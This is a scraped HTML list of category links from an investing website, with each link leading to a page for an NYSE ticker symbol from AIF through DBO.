	<li class="cat-item cat-item-5442"><a href="https://contraryinvesting.com/category/nyseaif/">NYSE:AIF</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://contraryinvesting.com/category/nyseaig/">NYSE:AIG</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://contraryinvesting.com/category/nyseaio/">NYSE:AIO</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://contraryinvesting.com/category/nyseairc/">NYSE:AIRC</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://contraryinvesting.com/category/nyseaiv/">NYSE:AIV</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://contraryinvesting.com/category/nyseaiyy/">NYSE:AIYY</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://contraryinvesting.com/category/nyseaiz/">NYSE:AIZ</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://contraryinvesting.com/category/nyseajx/">NYSE:AJX</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://contraryinvesting.com/category/nysealb/">NYSE:ALB</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://contraryinvesting.com/category/nyseale/">NYSE:ALE</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://contraryinvesting.com/category/nysealit/">NYSE:ALIT</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://contraryinvesting.com/category/nyseall/">NYSE:ALL</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://contraryinvesting.com/category/nysealle/">NYSE:ALLE</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://contraryinvesting.com/category/nyseally/">NYSE:ALLY</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://contraryinvesting.com/category/nysealx/">NYSE:ALX</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://contraryinvesting.com/category/nyseam/">NYSE:AM</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://contraryinvesting.com/category/nyseamaz/">NYSE:AMAZ</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://contraryinvesting.com/category/nyseamc/">NYSE:AMC</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://contraryinvesting.com/category/nyseamcr/">NYSE:AMCR</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://contraryinvesting.com/category/nyseamh/">NYSE:AMH</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://contraryinvesting.com/category/nyseamlp/">NYSE:AMLP</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://contraryinvesting.com/category/nyseamt/">NYSE:AMT</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://contraryinvesting.com/category/nyseamtd/">NYSE:AMTD</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://contraryinvesting.com/category/nyseamza/">NYSE:AMZA</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://contraryinvesting.com/category/nyseanf/">NYSE:anf</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://contraryinvesting.com/category/nyseangl/">NYSE:ANGL</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://contraryinvesting.com/category/nyseanh/">NYSE:ANH</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://contraryinvesting.com/category/nyseaod/">NYSE:AOD</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://contraryinvesting.com/category/nyseaof/">NYSE:AOF</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://contraryinvesting.com/category/nyseaor/">NYSE:AOR</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://contraryinvesting.com/category/nyseaos/">NYSE:AOS</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://contraryinvesting.com/category/nyseapam/">NYSE:APAM</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://contraryinvesting.com/category/nyseapb/">NYSE:APB</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://contraryinvesting.com/category/nyseapc/">NYSE:APC</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://contraryinvesting.com/category/nyseaph/">NYSE:APH</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://contraryinvesting.com/category/nyseaple/">NYSE:APLE</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://contraryinvesting.com/category/nyseapo/">NYSE:APO</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://contraryinvesting.com/category/nyseapts/">NYSE:APTS</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://contraryinvesting.com/category/nyseapu/">NYSE:APU</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://contraryinvesting.com/category/nysear/">NYSE:AR</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://contraryinvesting.com/category/nysearcc/">NYSE:ARCC</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://contraryinvesting.com/category/nysearch/">NYSE:ARCH</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://contraryinvesting.com/category/nyseardc/">NYSE:ARDC</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://contraryinvesting.com/category/nyseare/">NYSE:ARE</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://contraryinvesting.com/category/nyseari/">NYSE:ARI</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://contraryinvesting.com/category/nysearkk/">NYSE:ARKK</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://contraryinvesting.com/category/nysearkw/">NYSE:ARKW</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://contraryinvesting.com/category/nysearoc/">NYSE:AROC</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://contraryinvesting.com/category/nysearr/">NYSE:ARR</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://contraryinvesting.com/category/nyseasa/">NYSE:ASA</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://contraryinvesting.com/category/nyseasg/">NYSE:ASG</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://contraryinvesting.com/category/nyseasgi/">NYSE:ASGI</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://contraryinvesting.com/category/nyseasx/">NYSE:ASX</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://contraryinvesting.com/category/nyseato/">NYSE:ATO</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://contraryinvesting.com/category/nyseava/">NYSE:AVA</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://contraryinvesting.com/category/nyseavb/">NYSE:AVB</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://contraryinvesting.com/category/nyseavk/">NYSE:AVK</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://contraryinvesting.com/category/nyseaway/">NYSE:AWAY</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://contraryinvesting.com/category/nyseawf/">NYSE:AWF</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://contraryinvesting.com/category/nyseawk/">NYSE:AWK</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://contraryinvesting.com/category/nyseawp/">NYSE:AWP</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://contraryinvesting.com/category/nyseawr/">NYSE:AWR</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://contraryinvesting.com/category/nyseaxp/">NYSE:AXP</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://contraryinvesting.com/category/nyseay/">NYSE:AY</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://contraryinvesting.com/category/nyseba/">NYSE:BA</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://contraryinvesting.com/category/nysebaba/">NYSE:BABA</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://contraryinvesting.com/category/nysebac/">NYSE:BAC</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://contraryinvesting.com/category/nysebah/">NYSE:BAH</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://contraryinvesting.com/category/nysebam/">NYSE:BAM</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://contraryinvesting.com/category/nysebb/">NYSE:BB</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://contraryinvesting.com/category/nysebbdc/">NYSE:BBDC</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://contraryinvesting.com/category/nysebbf/">NYSE:BBF</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://contraryinvesting.com/category/nysebbk/">NYSE:BBK</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://contraryinvesting.com/category/nysebbn/">NYSE:BBN</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://contraryinvesting.com/category/nysebby/">NYSE:BBY</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://contraryinvesting.com/category/nysebc/">NYSE:BC</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://contraryinvesting.com/category/nysebcat/">NYSE:BCAT</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://contraryinvesting.com/category/nysebcc/">NYSE:BCC</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://contraryinvesting.com/category/nysebce/">NYSE:BCE</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://contraryinvesting.com/category/nysebcsf/">NYSE:BCSF</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://contraryinvesting.com/category/nysebcx/">NYSE:BCX</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://contraryinvesting.com/category/nysebdcl/">NYSE:BDCL</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://contraryinvesting.com/category/nysebdcs/">NYSE:BDCS</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://contraryinvesting.com/category/nysebdj/">NYSE:BDJ</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://contraryinvesting.com/category/nysebdn/">NYSE:BDN</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://contraryinvesting.com/category/nysebdx/">NYSE:BDX</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://contraryinvesting.com/category/nysebelfa/">NYSE:BELFA</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://contraryinvesting.com/category/nyseben/">NYSE:BEN</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://contraryinvesting.com/category/nysebep/">NYSE:BEP</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://contraryinvesting.com/category/nysebetz/">NYSE:BETZ</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://contraryinvesting.com/category/nysebfk/">NYSE:BFK</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://contraryinvesting.com/category/nysebfs/">NYSE:BFS</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://contraryinvesting.com/category/nysebfz/">NYSE:BFZ</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://contraryinvesting.com/category/nysebg/">NYSE:BG</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://contraryinvesting.com/category/nysebgb/">NYSE:BGB</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://contraryinvesting.com/category/nysebgh/">NYSE:BGH</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://contraryinvesting.com/category/nysebgr/">NYSE:BGR</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://contraryinvesting.com/category/nysebgs/">NYSE:BGS</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://contraryinvesting.com/category/nysebgt/">NYSE:BGT</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://contraryinvesting.com/category/nysebgx/">NYSE:BGX</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://contraryinvesting.com/category/nysebgy/">NYSE:BGY</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://contraryinvesting.com/category/nysebhk/">NYSE:BHK</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://contraryinvesting.com/category/nysebif/">NYSE:BIF</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://contraryinvesting.com/category/nysebig/">NYSE:BIG</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://contraryinvesting.com/category/nysebigz/">NYSE:BIGZ</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://contraryinvesting.com/category/nysebil/">NYSE:BIL</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://contraryinvesting.com/category/nysebip/">NYSE:BIP</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://contraryinvesting.com/category/nysebipc/">NYSE:BIPC</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://contraryinvesting.com/category/nysebit/">NYSE:BIT</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://contraryinvesting.com/category/nysebito/">NYSE:BITO</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://contraryinvesting.com/category/nysebiv/">NYSE:BIV</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://contraryinvesting.com/category/nysebizd/">NYSE:BIZD</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://contraryinvesting.com/category/nysebk/">NYSE:BK</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://contraryinvesting.com/category/nysebke/">NYSE:BKE</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://contraryinvesting.com/category/nysebkkt/">NYSE:BKKT</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://contraryinvesting.com/category/nysebkln/">NYSE:BKLN</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://contraryinvesting.com/category/nysebkn/">NYSE:BKN</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://contraryinvesting.com/category/nysebks/">NYSE:bks</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://contraryinvesting.com/category/nysebkt/">NYSE:BKT</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://contraryinvesting.com/category/nyseble/">NYSE:BLE</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://contraryinvesting.com/category/nyseblk/">NYSE:BLK</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://contraryinvesting.com/category/nysebll/">NYSE:BLL</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://contraryinvesting.com/category/nysebme/">NYSE:BME</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://contraryinvesting.com/category/nysebmez/">NYSE:BMEZ</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://contraryinvesting.com/category/nysebmy/">NYSE:BMY</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://contraryinvesting.com/category/nysebnl/">NYSE:BNL</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://contraryinvesting.com/category/nysebno/">NYSE:BNO</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://contraryinvesting.com/category/nyseboe/">NYSE:BOE</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://contraryinvesting.com/category/nysebp/">NYSE:BP</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://contraryinvesting.com/category/nysebpl/">NYSE:BPL</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://contraryinvesting.com/category/nysebplnasdaqsbux/">NYSE:BPLNASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://contraryinvesting.com/category/nysebpre/">NYSE:BPRE</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://contraryinvesting.com/category/nysebpt/">NYSE:BPT</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://contraryinvesting.com/category/nysebpy/">NYSE:BPY</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://contraryinvesting.com/category/nysebpyu/">NYSE:BPYU</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://contraryinvesting.com/category/nysebrmk/">NYSE:BRMK</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://contraryinvesting.com/category/nysebro/">NYSE:BRO</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://contraryinvesting.com/category/nysebrw/">NYSE:BRW</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://contraryinvesting.com/category/nysebrx/">NYSE:BRX</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://contraryinvesting.com/category/nysebst/">NYSE:BST</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://contraryinvesting.com/category/nysebstz/">NYSE:BSTZ</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://contraryinvesting.com/category/nysebsv/">NYSE:BSV</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://contraryinvesting.com/category/nysebti/">NYSE:BTI</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://contraryinvesting.com/category/nysebto/">NYSE:BTO</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://contraryinvesting.com/category/nysebtx/">NYSE:BTX</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://contraryinvesting.com/category/nysebtz/">NYSE:BTZ</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://contraryinvesting.com/category/nysebud/">NYSE:BUD</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://contraryinvesting.com/category/nysebui/">NYSE:BUI</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://contraryinvesting.com/category/nysebwg/">NYSE:BWG</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://contraryinvesting.com/category/nysebx/">NYSE:BX</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://contraryinvesting.com/category/nysebxmt/">NYSE:BXMT</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://contraryinvesting.com/category/nysebxmx/">NYSE:BXMX</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://contraryinvesting.com/category/nysebxp/">NYSE:BXP</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://contraryinvesting.com/category/nysebxsl/">NYSE:BXSL</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://contraryinvesting.com/category/nysec/">NYSE:C</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://contraryinvesting.com/category/nysecaf/">NYSE:CAF</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://contraryinvesting.com/category/nysecag/">NYSE:CAG</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://contraryinvesting.com/category/nysecah/">NYSE:CAH</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://contraryinvesting.com/category/nysecar/">NYSE:CAR</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://contraryinvesting.com/category/nysecarr/">NYSE:CARR</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://contraryinvesting.com/category/nysecat/">NYSE:CAT</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://contraryinvesting.com/category/nysecb/">NYSE:CB</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://contraryinvesting.com/category/nysecba/">NYSE:CBA</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://contraryinvesting.com/category/nysecbb/">NYSE:CBB</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://contraryinvesting.com/category/nysecbl/">NYSE:CBL</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://contraryinvesting.com/category/nysecboe/">NYSE:CBOE</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://contraryinvesting.com/category/nysecc/">NYSE:CC</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://contraryinvesting.com/category/nysecca/">NYSE:CCA</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://contraryinvesting.com/category/nyseccd/">NYSE:CCD</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://contraryinvesting.com/category/nysecci/">NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://contraryinvesting.com/category/nyseccj/">NYSE:CCJ</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://contraryinvesting.com/category/nyseccl/">NYSE:CCL</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://contraryinvesting.com/category/nyseccp/">NYSE:CCP</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://contraryinvesting.com/category/nysecdr/">NYSE:CDR</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://contraryinvesting.com/category/nysece/">NYSE:CE</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://contraryinvesting.com/category/nysecee/">NYSE:CEE</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://contraryinvesting.com/category/nysecef/">NYSE:CEF</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://contraryinvesting.com/category/nysecefl/">NYSE:CEFL</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://contraryinvesting.com/category/nysecem/">NYSE:CEM</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://contraryinvesting.com/category/nyseceqp/">NYSE:CEQP</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://contraryinvesting.com/category/nysecet/">NYSE:CET</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://contraryinvesting.com/category/nysecev/">NYSE:CEV</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://contraryinvesting.com/category/nysecf/">NYSE:CF</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://contraryinvesting.com/category/nysecfg/">NYSE:CFG</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://contraryinvesting.com/category/nysecgo/">NYSE:CGO</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://contraryinvesting.com/category/nysech/">NYSE:CH</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://contraryinvesting.com/category/nysechct/">NYSE:CHCT</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://contraryinvesting.com/category/nyseche/">NYSE:CHE</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://contraryinvesting.com/category/nysechh/">NYSE:CHH</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://contraryinvesting.com/category/nysechi/">NYSE:CHI</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://contraryinvesting.com/category/nysechk/">NYSE:CHK</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://contraryinvesting.com/category/nysechmi/">NYSE:CHMI</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://contraryinvesting.com/category/nysechn/">NYSE:CHN</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://contraryinvesting.com/category/nysechs/">NYSE:CHS</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://contraryinvesting.com/category/nysechsp/">NYSE:CHSP</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://contraryinvesting.com/category/nysechw/">NYSE:CHW</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://contraryinvesting.com/category/nysechy/">NYSE:CHY</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://contraryinvesting.com/category/nysecif/">NYSE:CIF</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://contraryinvesting.com/category/nysecii/">NYSE:CII</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://contraryinvesting.com/category/nysecik/">NYSE:CIK</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://contraryinvesting.com/category/nysecim/">NYSE:CIM</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://contraryinvesting.com/category/nysecio/">NYSE:CIO</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://contraryinvesting.com/category/nysecion/">NYSE:CION</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://contraryinvesting.com/category/nysecivi/">NYSE:CIVI</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://contraryinvesting.com/category/nysecl/">NYSE:CL</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://contraryinvesting.com/category/nysecldt/">NYSE:CLDT</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://contraryinvesting.com/category/nysecli/">NYSE:CLI</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://contraryinvesting.com/category/nyseclm/">NYSE:CLM</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://contraryinvesting.com/category/nyseclx/">NYSE:CLX</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://contraryinvesting.com/category/nysecm/">NYSE:CM</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://contraryinvesting.com/category/nysecma/">NYSE:CMA</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://contraryinvesting.com/category/nysecmg/">NYSE:CMG</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://contraryinvesting.com/category/nysecmi/">NYSE:CMI</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://contraryinvesting.com/category/nysecmtg/">NYSE:CMTG</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://contraryinvesting.com/category/nysecmu/">NYSE:CMU</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://contraryinvesting.com/category/nysecna/">NYSE:CNA</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://contraryinvesting.com/category/nysecnp/">NYSE:CNP</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://contraryinvesting.com/category/nysecnq/">NYSE:CNQ</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://contraryinvesting.com/category/nysecodi/">NYSE:CODI</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://contraryinvesting.com/category/nysecof/">NYSE:COF</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://contraryinvesting.com/category/nysecold/">NYSE:COLD</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://contraryinvesting.com/category/nysecop/">NYSE:COP</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://contraryinvesting.com/category/nysecor/">NYSE:COR</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://contraryinvesting.com/category/nysecoty/">NYSE:COTY</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://contraryinvesting.com/category/nysecp/">NYSE:CP</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://contraryinvesting.com/category/nysecpb/">NYSE:CPB</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://contraryinvesting.com/category/nysecplg/">NYSE:CPLG</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://contraryinvesting.com/category/nysecpt/">NYSE:CPT</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://contraryinvesting.com/category/nysecpz/">NYSE:CPZ</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://contraryinvesting.com/category/nysecqp/">NYSE:CQP</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://contraryinvesting.com/category/nysecrc/">NYSE:CRC</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://contraryinvesting.com/category/nysecrf/">NYSE:CRF</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://contraryinvesting.com/category/nysecrm/">NYSE:CRM</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://contraryinvesting.com/category/nysecs/">NYSE:CS</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://contraryinvesting.com/category/nysecsd/">NYSE:CSD</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://contraryinvesting.com/category/nysecsl/">NYSE:CSL</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://contraryinvesting.com/category/nysecsq/">NYSE:CSQ</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://contraryinvesting.com/category/nysecsx/">NYSE:CSX</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://contraryinvesting.com/category/nysectl/">NYSE:CTL</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://contraryinvesting.com/category/nysecto/">NYSE:CTO</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://contraryinvesting.com/category/nysectr/">NYSE:CTR</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://contraryinvesting.com/category/nysectra/">NYSE:CTRA</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://contraryinvesting.com/category/nysectt/">NYSE:CTT</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://contraryinvesting.com/category/nysectva/">NYSE:CTVA</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://contraryinvesting.com/category/nysecube/">NYSE:CUBE</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://contraryinvesting.com/category/nysecuz/">NYSE:CUZ</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://contraryinvesting.com/category/nysecva/">NYSE:CVA</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://contraryinvesting.com/category/nysecvi/">NYSE:CVI</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://contraryinvesting.com/category/nysecvs/">NYSE:CVS</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://contraryinvesting.com/category/nysecvx/">NYSE:CVX</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://contraryinvesting.com/category/nysecwb/">NYSE:CWB</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://contraryinvesting.com/category/nysecwen/">NYSE:CWEN</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://contraryinvesting.com/category/nysecwt/">NYSE:CWT</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://contraryinvesting.com/category/nysecxe/">NYSE:CXE</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://contraryinvesting.com/category/nysecxw/">NYSE:CXW</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://contraryinvesting.com/category/nysed/">NYSE:D</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://contraryinvesting.com/category/nysedal/">NYSE:DAL</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://contraryinvesting.com/category/nysedbl/">NYSE:DBL</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://contraryinvesting.com/category/nysedbo/">NYSE:DBO</a>
</li>
